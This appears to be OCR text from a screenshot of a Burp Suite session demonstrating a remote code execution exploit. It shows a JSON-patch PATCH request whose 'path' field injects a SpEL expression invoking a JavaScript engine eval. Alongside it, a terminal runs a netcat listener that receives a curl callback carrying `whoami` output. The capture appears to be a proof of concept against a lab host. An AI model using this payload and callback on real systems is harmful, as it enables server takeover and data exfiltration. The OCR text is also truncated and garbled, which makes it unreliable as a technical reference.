 Burp Suite Professional v2021.5 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
4 × 5 × 6 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 CH /persons/1 HTTP/1.1
2 t: 192.168.3.153:8080
3 he-Control: max-age=0
4 rade-Insecure-Requests: 1
5 r-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) C
6 ept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
7 ept-Encoding: gzip, deflate
8 ept-Language: zh-CN,zh;q=0.9
9 nection: close
10 tent-Type: application/json-patch+json
11 tent-Length: 409
12
13
"op":"replace",
"path":"T(javax.script.ScriptEngineManager).newInstance().getEngineByName('JavaScript').ev
"value":"changed"
14
Respo
Pretty
1 HTT
2 Con
3 Dat
4 Con
5 Con
6
7 {
"
}
"
}
Windows PowerShell
Windows PowerShell
root@LAPTOP-VKE4F570: /mnt,
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 6 bytes 516 (516.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@LAPTOP-VKE4F570:/mnt/c/Users/John# nc -lcnp 1234
nc: invalid option -- 'c'
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
[-m minttl] [-O length] [-P proxy_username] [-p source_port]
[-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [
[-X proxy_protocol] [-x proxy_address[:port]] [destinati
root@LAPTOP-VKE4F570:/mnt/c/Users/John# nc -lvnp 1234
Listening on 0.0.0.0 1234
Connection received on 172.19.80.1 61637
GET /?`whoami` HTTP/1.1
Host: 172.19.81.214:1234
User-Agent: curl/7.79.1
Accept: */*
Search... 0 matches
Search... 0 matches
Done
595 bytes | 210 millis